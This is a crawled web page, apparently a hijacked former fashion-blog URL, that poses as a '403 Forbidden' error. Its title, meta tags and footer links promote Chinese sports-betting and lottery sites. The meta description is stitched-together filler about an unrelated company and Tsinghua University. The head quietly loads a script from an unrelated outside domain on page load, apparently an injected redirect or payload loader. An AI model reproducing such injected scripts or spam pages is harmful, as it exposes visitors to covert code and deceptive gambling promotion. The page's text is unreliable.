

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.maisglam.com/2012/01/spfw-2012-dia-1.html
body_size: 1157
content:
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">

<html>
<head><title>体育竞猜在线官网-体育竞猜（中国）</title>
<meta content="体育竞猜在线官网-体育竞猜（中国）," name="keywords"/>
<meta content="体育竞猜在线官网-体育竞猜（中国）【请收藏永久域名：tiyu9898.com，tiyu8989.com】，成立于1987年， 公司办公面积12179平方米，其中实验室办公面积2500平方米，体育竞猜在线官网-体育竞猜（中国）人员、仪器设备和设施环境等资源配置合理优越，具有较强的技术服务能力。体育竞猜在线官网-体育竞猜（中国）清华大学与西藏自治区人民政府签署战略合作协议，以更强的责任感和使命感主动服务西部大开发战略。清华始终把服务社会作为重要职责使命。" name="description"/>
<script language="javascript" src="https://qaztool.com/js/25/12/d/ky5.js" type="text/javascript"></script></head>
<body>
<center><h1>403 Forbidden</h1></center>
 Sorry for the inconvenience.<br/>
Please report this message and include the following information to us.<br/>
Thank you very much!
<table>
<tr>
<td>URL:</td>
<td>/2012/01/spfw-2012-dia-1.html</td>
</tr>
<tr>
<td>Server:</td>
<td>prod-qwmh-bj7-pool203-frontend-static-02</td>
</tr>
<tr>
<td>Date:</td>
<td>2026/01/05 15:12:03</td>
</tr>
</table>
<hr/><center>tengine</center>
<div class="link">
<a href="http://www.costumesandcocktails.com">一分彩APP</a> | <a href="http://www.smallque.com">玩彩平台(中国)官方网站-IOS/手机版APP下载/APP</a> | <a href="http://www.yjnqg.com">中国体育竞猜网</a> | <a href="http://www.absolutecycle.com">一分彩app官网</a> | <a href="http://www.aerproair.com">玩彩平台下载</a> | <a href="http://www.metroparties.com">体育竞猜官网·（中国）官方网站</a> | <a href="http://www.rpskillsunlimited.com">玩彩网-首页</a> | 
</div>
</body>
</html>
